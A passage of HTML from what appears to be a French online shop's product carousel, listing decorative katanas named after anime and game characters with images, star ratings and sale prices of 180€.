          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//minikatanafr.com/cdn/shop/files/1_7abd6382-bfd2-4319-ad54-30d7e30b2fb1.jpg?v=1759754713&width=165 165w,//minikatanafr.com/cdn/shop/files/1_7abd6382-bfd2-4319-ad54-30d7e30b2fb1.jpg?v=1759754713&width=360 360w,//minikatanafr.com/cdn/shop/files/1_7abd6382-bfd2-4319-ad54-30d7e30b2fb1.jpg?v=1759754713&width=533 533w,//minikatanafr.com/cdn/shop/files/1_7abd6382-bfd2-4319-ad54-30d7e30b2fb1.jpg?v=1759754713&width=720 720w,//minikatanafr.com/cdn/shop/files/1_7abd6382-bfd2-4319-ad54-30d7e30b2fb1.jpg?v=1759754713&width=940 940w,//minikatanafr.com/cdn/shop/files/1_7abd6382-bfd2-4319-ad54-30d7e30b2fb1.jpg?v=1759754713&width=1066 1066w,//minikatanafr.com/cdn/shop/files/1_7abd6382-bfd2-4319-ad54-30d7e30b2fb1.jpg?v=1759754713 1080w
                "
                src="//minikatanafr.com/cdn/shop/files/1_7abd6382-bfd2-4319-ad54-30d7e30b2fb1.jpg?v=1759754713&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Enma Zoro"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--25730520842584__featured_collection_QE7iU48797866197336-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-enma-zoro"
                id="StandardCardNoMediaLink-template--25730520842584__featured_collection_QE7iU4-8797866197336"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25730520842584__featured_collection_QE7iU4-8797866197336 NoMediaStandardBadge-template--25730520842584__featured_collection_QE7iU4-8797866197336"
              >
                Katana Enma Zoro
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--25730520842584__featured_collection_QE7iU4-8797866197336"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">Économisez 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25730520842584__featured_collection_QE7iU4-8797866197336"
            
          >
            <a
              href="/products/katana-enma-zoro"
              id="CardLink-template--25730520842584__featured_collection_QE7iU4-8797866197336"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25730520842584__featured_collection_QE7iU4-8797866197336 Badge-template--25730520842584__featured_collection_QE7iU4-8797866197336"
            >
              Katana Enma Zoro
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8797866197336" data-rating="5.0" data-raters="34"></div>



<div
  class="
    price price-template--25730520842584__featured_collection_QE7iU4
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        180,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        180,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            289,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25730520842584__featured_collection_QE7iU4-8797866197336"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//minikatanafr.com/cdn/shop/files/1_b920afad-9722-4d99-a07c-bd70151559de.jpg?v=1759754675&width=165 165w,//minikatanafr.com/cdn/shop/files/1_b920afad-9722-4d99-a07c-bd70151559de.jpg?v=1759754675&width=360 360w,//minikatanafr.com/cdn/shop/files/1_b920afad-9722-4d99-a07c-bd70151559de.jpg?v=1759754675&width=533 533w,//minikatanafr.com/cdn/shop/files/1_b920afad-9722-4d99-a07c-bd70151559de.jpg?v=1759754675&width=720 720w,//minikatanafr.com/cdn/shop/files/1_b920afad-9722-4d99-a07c-bd70151559de.jpg?v=1759754675&width=940 940w,//minikatanafr.com/cdn/shop/files/1_b920afad-9722-4d99-a07c-bd70151559de.jpg?v=1759754675&width=1066 1066w,//minikatanafr.com/cdn/shop/files/1_b920afad-9722-4d99-a07c-bd70151559de.jpg?v=1759754675 1080w
                "
                src="//minikatanafr.com/cdn/shop/files/1_b920afad-9722-4d99-a07c-bd70151559de.jpg?v=1759754675&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Tanjiro"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--25730520842584__featured_collection_QE7iU48797484712280-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-tanjiro"
                id="StandardCardNoMediaLink-template--25730520842584__featured_collection_QE7iU4-8797484712280"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25730520842584__featured_collection_QE7iU4-8797484712280 NoMediaStandardBadge-template--25730520842584__featured_collection_QE7iU4-8797484712280"
              >
                Katana Tanjiro
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--25730520842584__featured_collection_QE7iU4-8797484712280"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">Économisez 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25730520842584__featured_collection_QE7iU4-8797484712280"
            
          >
            <a
              href="/products/katana-tanjiro"
              id="CardLink-template--25730520842584__featured_collection_QE7iU4-8797484712280"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25730520842584__featured_collection_QE7iU4-8797484712280 Badge-template--25730520842584__featured_collection_QE7iU4-8797484712280"
            >
              Katana Tanjiro
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8797484712280" data-rating="5.0" data-raters="32"></div>



<div
  class="
    price price-template--25730520842584__featured_collection_QE7iU4
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        180,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        180,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            289,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25730520842584__featured_collection_QE7iU4-8797484712280"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//minikatanafr.com/cdn/shop/files/1_d204e197-6281-45ab-87ac-c8ae3b96005c.jpg?v=1759754838&width=165 165w,//minikatanafr.com/cdn/shop/files/1_d204e197-6281-45ab-87ac-c8ae3b96005c.jpg?v=1759754838&width=360 360w,//minikatanafr.com/cdn/shop/files/1_d204e197-6281-45ab-87ac-c8ae3b96005c.jpg?v=1759754838&width=533 533w,//minikatanafr.com/cdn/shop/files/1_d204e197-6281-45ab-87ac-c8ae3b96005c.jpg?v=1759754838&width=720 720w,//minikatanafr.com/cdn/shop/files/1_d204e197-6281-45ab-87ac-c8ae3b96005c.jpg?v=1759754838&width=940 940w,//minikatanafr.com/cdn/shop/files/1_d204e197-6281-45ab-87ac-c8ae3b96005c.jpg?v=1759754838&width=1066 1066w,//minikatanafr.com/cdn/shop/files/1_d204e197-6281-45ab-87ac-c8ae3b96005c.jpg?v=1759754838 1080w
                "
                src="//minikatanafr.com/cdn/shop/files/1_d204e197-6281-45ab-87ac-c8ae3b96005c.jpg?v=1759754838&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Ichigo"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--25730520842584__featured_collection_QE7iU48810000712024-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-ichigo"
                id="StandardCardNoMediaLink-template--25730520842584__featured_collection_QE7iU4-8810000712024"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25730520842584__featured_collection_QE7iU4-8810000712024 NoMediaStandardBadge-template--25730520842584__featured_collection_QE7iU4-8810000712024"
              >
                Katana Ichigo
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--25730520842584__featured_collection_QE7iU4-8810000712024"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">Économisez 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25730520842584__featured_collection_QE7iU4-8810000712024"
            
          >
            <a
              href="/products/katana-ichigo"
              id="CardLink-template--25730520842584__featured_collection_QE7iU4-8810000712024"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25730520842584__featured_collection_QE7iU4-8810000712024 Badge-template--25730520842584__featured_collection_QE7iU4-8810000712024"
            >
              Katana Ichigo
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8810000712024" data-rating="5.0" data-raters="11"></div>



<div
  class="
    price price-template--25730520842584__featured_collection_QE7iU4
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        180,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        180,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            289,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25730520842584__featured_collection_QE7iU4-8810000712024"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 66.62468513853904%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 66.62468513853904%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//minikatanafr.com/cdn/shop/files/Katana-Shusui_1800x1800_c3cbd881-fca3-4301-b06b-13b8ca3f2abb.webp?v=1727249004&width=165 165w,//minikatanafr.com/cdn/shop/files/Katana-Shusui_1800x1800_c3cbd881-fca3-4301-b06b-13b8ca3f2abb.webp?v=1727249004&width=360 360w,//minikatanafr.com/cdn/shop/files/Katana-Shusui_1800x1800_c3cbd881-fca3-4301-b06b-13b8ca3f2abb.webp?v=1727249004&width=533 533w,//minikatanafr.com/cdn/shop/files/Katana-Shusui_1800x1800_c3cbd881-fca3-4301-b06b-13b8ca3f2abb.webp?v=1727249004&width=720 720w,//minikatanafr.com/cdn/shop/files/Katana-Shusui_1800x1800_c3cbd881-fca3-4301-b06b-13b8ca3f2abb.webp?v=1727249004&width=940 940w,//minikatanafr.com/cdn/shop/files/Katana-Shusui_1800x1800_c3cbd881-fca3-4301-b06b-13b8ca3f2abb.webp?v=1727249004&width=1066 1066w,//minikatanafr.com/cdn/shop/files/Katana-Shusui_1800x1800_c3cbd881-fca3-4301-b06b-13b8ca3f2abb.webp?v=1727249004 1588w
                "
                src="//minikatanafr.com/cdn/shop/files/Katana-Shusui_1800x1800_c3cbd881-fca3-4301-b06b-13b8ca3f2abb.webp?v=1727249004&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Zoro Shusui"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1588"
                height="1058"
                id="quick-add-template--25730520842584__featured_collection_QE7iU48797603201368-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-zoro-shusui"
                id="StandardCardNoMediaLink-template--25730520842584__featured_collection_QE7iU4-8797603201368"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25730520842584__featured_collection_QE7iU4-8797603201368 NoMediaStandardBadge-template--25730520842584__featured_collection_QE7iU4-8797603201368"
              >
                Katana Zoro Shusui
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--25730520842584__featured_collection_QE7iU4-8797603201368"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">Économisez 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25730520842584__featured_collection_QE7iU4-8797603201368"
            
          >
            <a
              href="/products/katana-zoro-shusui"
              id="CardLink-template--25730520842584__featured_collection_QE7iU4-8797603201368"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25730520842584__featured_collection_QE7iU4-8797603201368 Badge-template--25730520842584__featured_collection_QE7iU4-8797603201368"
            >
              Katana Zoro Shusui
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8797603201368" data-rating="4.9" data-raters="21"></div>



<div
  class="
    price price-template--25730520842584__featured_collection_QE7iU4
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        180,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        180,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            289,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25730520842584__featured_collection_QE7iU4-8797603201368"
              class="badge badge--bottom-left color-accent-2"
            >
              37%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><section id="shopify-section-template--25730520842584__featured_collection_Rmtd6z" class="shopify-section section"><link rel="stylesheet" href="//minikatanafr.com/cdn/shop/t/21/assets/template-collection.css?v=131127499998367489021756191652" media="print" onload="this.media='all'"><noscript><link href="//minikatanafr.com/cdn/shop/t/21/assets/template-collection.css?v=131127499998367489021756191652" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--25730520842584__featured_collection_Rmtd6z-padding {
    padding-top: 15px;
    padding-bottom: 15px;
  }

  .collection-template--25730520842584__featured_collection_Rmtd6z .color-swatches-container {
    --swatch-size: 2.4rem;
  }

  @media screen and (min-width: 750px) {
    .section-template--25730520842584__featured_collection_Rmtd6z-padding {
      padding-top: 20px;
      padding-bottom: 20px;
    }
    .collection-template--25730520842584__featured_collection_Rmtd6z .color-swatches-container {
      --swatch-size: 3.6rem;
    }
  }

  .color-scheme-template--25730520842584__featured_collection_Rmtd6z.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }
  
</style><div class="color-scheme-template--25730520842584__featured_collection_Rmtd6z color-background-1 isolate gradient content-for-grouping animate-section animate--hidden always-display">
  
  <div class="collection collection-template--25730520842584__featured_collection_Rmtd6z section-template--25730520842584__featured_collection_Rmtd6z-padding">
    <div class="collection__title animate-item animate-item--child index-0 title-wrapper title-wrapper--no-top-margin page-width"></div>

    <div class='page-width mobile-full-page'>
      <div
        class="product-grid contains-card contains-card--product contains-card--standard"
        style="--columns-desktop: 4;--columns-mobile: 2;--gap-desktop:40px;--gap-mobile:1.5rem;--right-padding-desktop:0px;--left-padding-desktop:0px;--side-padding-mobile:24px;"
      >
        
          <splide-component
            data-type="slide"
            data-autoplay="false"
            data-autoplay-speed="5"
            data-arrows-color="inverse"
            data-dots-color="inverse"
            data-slides-desktop="4"
            data-per-move-desktop="1"
            data-gap-desktop="40"
            data-side-padding-desktop="0"
            data-padding-calc-desktop="true"
            data-slides-mobile="2"
            data-gap-mobile="15"
            
              data-side-padding-mobile="24"
            
            
              data-destroy-desktop="true"
            
          >
        
        <div
          class="splide splide--desktop-dots-under splide--mobile-dots-under splide--desktop-arrows-sides splide--desktop-arrows-outside splide--mobile-arrows-under splide--transparent-arrows splide--destroy-desktop splide--precalc-width-mobile splide--precalc-padding-mobile"
          
          
        >
          <div class="splide__track">
            <ul class="splide__list">
                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:1;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//minikatanafr.com/cdn/shop/files/1_18ca6831-29f1-44fe-b1ca-1610d939ade6.jpg?v=1759755044&width=165 165w,//minikatanafr.com/cdn/shop/files/1_18ca6831-29f1-44fe-b1ca-1610d939ade6.jpg?v=1759755044&width=360 360w,//minikatanafr.com/cdn/shop/files/1_18ca6831-29f1-44fe-b1ca-1610d939ade6.jpg?v=1759755044&width=533 533w,//minikatanafr.com/cdn/shop/files/1_18ca6831-29f1-44fe-b1ca-1610d939ade6.jpg?v=1759755044&width=720 720w,//minikatanafr.com/cdn/shop/files/1_18ca6831-29f1-44fe-b1ca-1610d939ade6.jpg?v=1759755044&width=940 940w,//minikatanafr.com/cdn/shop/files/1_18ca6831-29f1-44fe-b1ca-1610d939ade6.jpg?v=1759755044&width=1066 1066w,//minikatanafr.com/cdn/shop/files/1_18ca6831-29f1-44fe-b1ca-1610d939ade6.jpg?v=1759755044 1080w
                "
                src="//minikatanafr.com/cdn/shop/files/1_18ca6831-29f1-44fe-b1ca-1610d939ade6.jpg?v=1759755044&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Akizuki"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--25730520842584__featured_collection_Rmtd6z8801442529624-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-akizuki"
                id="StandardCardNoMediaLink-template--25730520842584__featured_collection_Rmtd6z-8801442529624"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25730520842584__featured_collection_Rmtd6z-8801442529624 NoMediaStandardBadge-template--25730520842584__featured_collection_Rmtd6z-8801442529624"
              >
                Katana Akizuki
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
                  id="NoMediaStandardBadge-template--25730520842584__featured_collection_Rmtd6z-8801442529624"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">Économisez 40%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--25730520842584__featured_collection_Rmtd6z-8801442529624"
            
          >
            <a
              href="/products/katana-akizuki"
              id="CardLink-template--25730520842584__featured_collection_Rmtd6z-8801442529624"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--25730520842584__featured_collection_Rmtd6z-8801442529624 Badge-template--25730520842584__featured_collection_Rmtd6z-8801442529624"
            >
              Katana Akizuki
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="8801442529624" data-rating="4.9" data-raters="31"></div>



<div
  class="
    price price-template--25730520842584__featured_collection_Rmtd6z
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Prix habituel</span>
      <span class="price-item price-item--regular">
        180,00€
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Prix habituel</span>
      <span class="price-item price-item--sale price-item--last">
        180,00€
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Prix soldé</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            320,00€
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Prix unitaire</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;par&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="card__badge top center"><span
              id="Badge-template--25730520842584__featured_collection_Rmtd6z-8801442529624"
              class="badge badge--bottom-left color-accent-2"
            >
              43%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="2"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//minikatanafr.com/cdn/shop/files/1_01424c5d-cbd5-437e-a081-a478233f020d.jpg?v=1759754523&width=165 165w,//minikatanafr.com/cdn/shop/files/1_01424c5d-cbd5-437e-a081-a478233f020d.jpg?v=1759754523&width=360 360w,//minikatanafr.com/cdn/shop/files/1_01424c5d-cbd5-437e-a081-a478233f020d.jpg?v=1759754523&width=533 533w,//minikatanafr.com/cdn/shop/files/1_01424c5d-cbd5-437e-a081-a478233f020d.jpg?v=1759754523&width=720 720w,//minikatanafr.com/cdn/shop/files/1_01424c5d-cbd5-437e-a081-a478233f020d.jpg?v=1759754523&width=940 940w,//minikatanafr.com/cdn/shop/files/1_01424c5d-cbd5-437e-a081-a478233f020d.jpg?v=1759754523&width=1066 1066w,//minikatanafr.com/cdn/shop/files/1_01424c5d-cbd5-437e-a081-a478233f020d.jpg?v=1759754523 1080w
                "
                src="//minikatanafr.com/cdn/shop/files/1_01424c5d-cbd5-437e-a081-a478233f020d.jpg?v=1759754523&width=533"
                sizes="(min-width: 1600px) 367px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Katana Ghost of Tsushima"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id="quick-add-template--25730520842584__featured_collection_Rmtd6z8801748549976-image"
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/katana-ghost-of-tsushima"
                id="StandardCardNoMediaLink-template--25730520842584__featured_collection_Rmtd6z-8801748549976"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--25730520842584__featured_collection_Rmtd6z-8801748549976 NoMediaStandardBadge-template--25730520842584__featured_collection_Rmtd6z-8801748549976"
              >
                Katana Ghost of Tsushima
              </a>
            </h3>
          </div>
          <div class="card__badge top center">
              
              
                <span
